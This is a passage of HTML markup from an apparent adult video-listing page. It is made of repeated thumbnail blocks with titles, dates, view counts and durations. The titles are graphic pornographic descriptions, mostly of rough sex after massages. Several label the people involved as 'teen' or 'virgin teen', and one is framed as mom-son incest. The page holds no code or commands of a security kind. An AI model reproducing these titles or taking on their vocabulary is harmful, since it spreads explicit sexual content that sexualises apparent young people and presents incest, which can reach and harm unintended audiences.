                                    <img data-sg="f6cb3110a19bc39e" src="/thumbs/118/17783361501103113118_0.jpg" alt="Nadya Nabakova Russian Teenage Oiled to Fuck Rough" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nadya Nabakova Russian Teenage Oiled to Fuck Rough<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">14</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/17747221975611699653/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f64acc5ba65771c5" src="/thumbs/653/17747221975611699653_0.jpg" alt="Two bossy ladies tag-team a poor young man" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Two bossy ladies tag-team a poor young man<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">1.01.2024</li> <!-- Likes Count -->
                                    <li class="views">10</li> <!-- Views Count -->
                                    <li class="dur">6:10</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/16486723379730294506/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e4cc9b903ef3a6ea" src="/thumbs/506/16486723379730294506_0.jpg" alt="extreme massage followed by hot and rough morning fuck with my virgin teen neighbor with big cock in public gangbang. Exclusivity on XVIDEOS RED" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>extreme massage followed by hot and rough morning fuck with my virgin teen neighbor with big cock in public gangbang. Exclusivity on XVIDEOS RED<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">1.01.2024</li> <!-- Likes Count -->
                                    <li class="views">11</li> <!-- Views Count -->
                                    <li class="dur">3:05</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/15437731013034249478/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d63dd69051f00d06" src="/thumbs/478/15437731013034249478_0.jpg" alt="MASSAGE AND BIG COCK ROUGH SEX - Japanesse massage and hard sex with giant cock- Susy Gala & Nick Moreno" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>MASSAGE AND BIG COCK ROUGH SEX - Japanesse massage and hard sex with giant cock- Susy Gala & Nick Moreno<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">25.01.2024</li> <!-- Likes Count -->
                                    <li class="views">10</li> <!-- Views Count -->
                                    <li class="dur">10:34</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/14378688223512397273/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c78b5cc1fa8c85d9" src="/thumbs/273/14378688223512397273_0.jpg" alt="Young blonde model on social network took black dick massage on her pink pussy" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young blonde model on social network took black dick massage on her pink pussy<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">12</li> <!-- Views Count -->
                                    <li class="dur">10:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/12748447333374184358/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b0eb954e378b4ba6" src="/thumbs/358/12748447333374184358_0.jpg" alt="Time to get him real hard, she wraps her lips on his fat cock and gives him some soft head, slowly licking and gagging on his shaft." width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Time to get him real hard, she wraps her lips on his fat cock and gives him some soft head, slowly licking and gagging on his shaft.<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">1.01.2024</li> <!-- Likes Count -->
                                    <li class="views">11</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/8769984378868065622/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="79b53e53c427e556" src="/thumbs/622/8769984378868065622_0.jpg" alt="Cherry Kiss Needs Massage And Hard Fuck After A Bad Day" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cherry Kiss Needs Massage And Hard Fuck After A Bad Day<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">15</li> <!-- Views Count -->
                                    <li class="dur">5:31</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/6235578676309312290/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="568939c4c26ac322" src="/thumbs/290/6235578676309312290_0.jpg" alt="Fantasy among the waves" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fantasy among the waves<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">13</li> <!-- Views Count -->
                                    <li class="dur">18:31</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/5439672220086951218/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4b7d991044d7dd32" src="/thumbs/218/5439672220086951218_0.jpg" alt="Miss Cory Everson and her lesbian friend Sue are together in this scene." width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Miss Cory Everson and her lesbian friend Sue are together in this scene.<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">11</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/5390730249806381832/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4acfb899d3a98308" src="/thumbs/832/5390730249806381832_0.jpg" alt="A couple of men are cleaning up debris as she walks past" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>A couple of men are cleaning up debris as she walks past<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">10</li> <!-- Views Count -->
                                    <li class="dur">1:59</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942638445064193/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1072c37001" src="/thumbs/193/3824942638445064193_0.jpg" alt="Masaje panochita 2" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Masaje panochita 2<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">13</li> <!-- Views Count -->
                                    <li class="dur">0:12</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482544568856254/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25103526ebe" src="/thumbs/254/1426482544568856254_0.jpg" alt="Extreme face farting and rough massage Twisted And Taken" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Extreme face farting and rough massage Twisted And Taken<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">15</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/17564637412764561324/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f3c220aa5c5e2fac" src="/thumbs/324/17564637412764561324_0.jpg" alt="b. hard fuck for sexy Chinese teen" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>b. hard fuck for sexy Chinese teen<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">12.12.2023</li> <!-- Likes Count -->
                                    <li class="views">17</li> <!-- Views Count -->
                                    <li class="dur">21:30</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/13554958834949849003/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e3e3a7fab" src="/thumbs/3/13554958834949849003_0.jpg" alt="Brunette babe goes for a massage and gets fucked by masseur" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brunette babe goes for a massage and gets fucked by masseur<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">12.12.2023</li> <!-- Likes Count -->
                                    <li class="views">13</li> <!-- Views Count -->
                                    <li class="dur">6:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/13554958834919824971/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e3c705e4b" src="/thumbs/971/13554958834919824971_0.jpg" alt="Huge titted massage gets a little rough at the end One happy ending how about two on demand Ouch" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Huge titted massage gets a little rough at the end One happy ending how about two on demand Ouch<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">12.12.2023</li> <!-- Likes Count -->
                                    <li class="views">10</li> <!-- Views Count -->
                                    <li class="dur">6:49</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/10494875222990495183/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="91a549693c659dcf" src="/thumbs/183/10494875222990495183_0.jpg" alt="Japanese redhead gets an oily massage and a rough fucking" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Japanese redhead gets an oily massage and a rough fucking<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">12.12.2023</li> <!-- Likes Count -->
                                    <li class="views">8</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/14787201402183715335/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="cd36b1544f518a07" src="/thumbs/335/14787201402183715335_0.jpg" alt="Regina Prensley treats herself to a deep tissue massage that concludes with a hardcore anal fuck for her, Watch Regina have her sexy body rubbed down as she lets her masseuse break all the boundaries." width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Regina Prensley treats herself to a deep tissue massage that concludes with a hardcore anal fuck for her, Watch Regina have her sexy body rubbed down as she lets her masseuse break all the boundaries.<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">12</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/12330700321600601218/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ab1f729c94cc7c82" src="/thumbs/218/12330700321600601218_0.jpg" alt="After Yanita has had her turn riding his cock, Angie is bent over and licked by Yanita marking her pussy wet and ready to receive a pounding from behind by the well hung stud." width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>After Yanita has had her turn riding his cock, Angie is bent over and licked by Yanita marking her pussy wet and ready to receive a pounding from behind by the well hung stud.<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">12.12.2023</li> <!-- Likes Count -->
                                    <li class="views">16</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/13554958836574817541/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e9f158d05" src="/thumbs/541/13554958836574817541_0.jpg" alt="Femdom jerks client during cbt treatment" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Femdom jerks client during cbt treatment<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">12.12.2023</li> <!-- Likes Count -->
                                    <li class="views">15</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/9746005108842495415/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="8740c4028bb2fdb7" src="/thumbs/415/9746005108842495415_0.jpg" alt="Redhead teen fucked rough by cop for prostitution at massage parlor" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Redhead teen fucked rough by cop for prostitution at massage parlor<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">17</li> <!-- Views Count -->
                                    <li class="dur">6:22</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/9269229927297311824/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="80a2eb8225f9e450" src="/thumbs/824/9269229927297311824_0.jpg" alt="Blonde Teen Offers Her Client A Rough Happy Ending" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blonde Teen Offers Her Client A Rough Happy Ending<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">15</li> <!-- Views Count -->
                                    <li class="dur">6:06</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/17923500247320401240/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f8bd10831d289558" src="/thumbs/240/17923500247320401240_0.jpg" alt="Fucking your wife's big booty" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fucking your wife's big booty<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">18</li> <!-- Views Count -->
                                    <li class="dur">8:56</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/15218967930273398741/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d334a2b2f401ffd5" src="/thumbs/741/15218967930273398741_0.jpg" alt="Fake Hostel Asian Japanese Rae Lil Black rough sex after massage" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fake Hostel Asian Japanese Rae Lil Black rough sex after massage<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">16</li> <!-- Views Count -->
                                    <li class="dur">13:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/14920964203865009107/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="cf11e9e385b16bd3" src="/thumbs/107/14920964203865009107_0.jpg" alt="Rough femdom controls client with cbt" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough femdom controls client with cbt<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">12.12.2023</li> <!-- Likes Count -->
                                    <li class="views">9</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/13554958837802609812/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33ee8442c94" src="/thumbs/812/13554958837802609812_0.jpg" alt="skinny ebony teen slippery big cock fucked" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>skinny ebony teen slippery big cock fucked<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">11</li> <!-- Views Count -->
                                    <li class="dur">6:34</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/13554958836866479355/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33eb077f4fb" src="/thumbs/355/13554958836866479355_0.jpg" alt="Oily Claire Dames loves rough massage drilling" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Oily Claire Dames loves rough massage drilling<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">11</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/13554958835642722866/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e6786ea32" src="/thumbs/866/13554958835642722866_0.jpg" alt="Anal Sex After Massage - Daisy Stone" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Anal Sex After Massage - Daisy Stone<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">11</li> <!-- Views Count -->
                                    <li class="dur">8:11</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/12524088106367803585/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="adce7fc6fbbf60c1" src="/thumbs/585/12524088106367803585_0.jpg" alt="Brazzers - Soiled Masseur - Beating My Arse scene starring Paige Turnah and Marc Rose" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brazzers - Soiled Masseur - Beating My Arse scene starring Paige Turnah and Marc Rose<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">10</li> <!-- Views Count -->
                                    <li class="dur">8:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/12027835827925702099/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a6eb74f5943a55d3" src="/thumbs/99/12027835827925702099_0.jpg" alt="Big tits Asian amateur GF fucked hard after day at the beach" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big tits Asian amateur GF fucked hard after day at the beach<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">11</li> <!-- Views Count -->
                                    <li class="dur">6:16</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/7773975410323377090/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6be2b57288f24bc2" src="/thumbs/90/7773975410323377090_0.jpg" alt="Latina BBW Agatha Ludovino Gets Rough Ass Pounding After Massage" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Latina BBW Agatha Ludovino Gets Rough Ass Pounding After Massage<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">9</li> <!-- Views Count -->
                                    <li class="dur">8:02</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/7715698820885366797/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6b13ab32b4c5c80d" src="/thumbs/797/7715698820885366797_0.jpg" alt="Oiled up Dillion Harper massaged and banged" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Oiled up Dillion Harper massaged and banged<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">12.12.2023</li> <!-- Likes Count -->
                                    <li class="views">11</li> <!-- Views Count -->
                                    <li class="dur">10:14</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/6714306639939931370/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5d2e0250aaaa8cea" src="/thumbs/370/6714306639939931370_0.jpg" alt="JAV black man massage therapist deepthroat blowjob" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>JAV black man massage therapist deepthroat blowjob<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">10</li> <!-- Views Count -->
                                    <li class="dur">5:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/6446097355513080605/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5975236456f12b1d" src="/thumbs/605/6446097355513080605_0.jpg" alt="Kylie Page loves a hardcore massage" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Kylie Page loves a hardcore massage<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">12</li> <!-- Views Count -->
                                    <li class="dur">10:26</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/6109839576167550241/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="54ca82b924170d21" src="/thumbs/241/6109839576167550241_0.jpg" alt="Cute Huge Butt Tamil Beauty Getting Her Ass Hole Fucked Hard In This Rough Porn" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute Huge Butt Tamil Beauty Getting Her Ass Hole Fucked Hard In This Rough Porn<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">14.12.2023</li> <!-- Likes Count -->
                                    <li class="views">10</li> <!-- Views Count -->
                                    <li class="dur">9:56</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/5850688807871279636/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5131d278f4857214" src="/thumbs/636/5850688807871279636_0.jpg" alt="Horny MILF Lisa Ann gets ass massaged by big dick" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Horny MILF Lisa Ann gets ass massaged by big dick<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">10</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/5824479290564842524/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="50d4b50e2bbc941c" src="/thumbs/524/5824479290564842524_0.jpg" alt="Brazzers - Dirty Masseur - (Harley Jade, Johnny Sins) - Slide Into My DMs" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brazzers - Dirty Masseur - (Harley Jade, Johnny Sins) - Slide Into My DMs<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">9</li> <!-- Views Count -->
                                    <li class="dur">0:53</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/4558826602146458532/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3f4434a4158a6ba4" src="/thumbs/532/4558826602146458532_0.jpg" alt="Bailey Paige Brutal Orgasm" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bailey Paige Brutal Orgasm<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">12</li> <!-- Views Count -->
                                    <li class="dur">19:12</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/4078144079639333412/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="38987a6ef9c3ca24" src="/thumbs/412/4078144079639333412_0.jpg" alt="Teen Rita Fox’ first rough dp fuck" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen Rita Fox’ first rough dp fuck<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">11</li> <!-- Views Count -->
                                    <li class="dur">7:40</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942639995839099/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10cf32627b" src="/thumbs/99/3824942639995839099_0.jpg" alt="MASSAGE TURNS INTO FUCK SESSION- MOM SON" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>MASSAGE TURNS INTO FUCK SESSION- MOM SON<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">20</li> <!-- Views Count -->
                                    <li class="dur">8:20</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942639924963071/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10caf8e6ff" src="/thumbs/71/3824942639924963071_0.jpg" alt="Wet hairy pussy fisting massage with oil" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Wet hairy pussy fisting massage with oil<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">21</li> <!-- Views Count -->
                                    <li class="dur">4:50</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942638633401604/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed107dfd3d04" src="/thumbs/604/3824942638633401604_0.jpg" alt="Making him a rich anal my first anal big ass best friend enjoys tasty is hard stick it all well" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Making him a rich anal my first anal big ass best friend enjoys tasty is hard stick it all well<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">14.12.2023</li> <!-- Likes Count -->
                                    <li class="views">14</li> <!-- Views Count -->
                                    <li class="dur">6:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
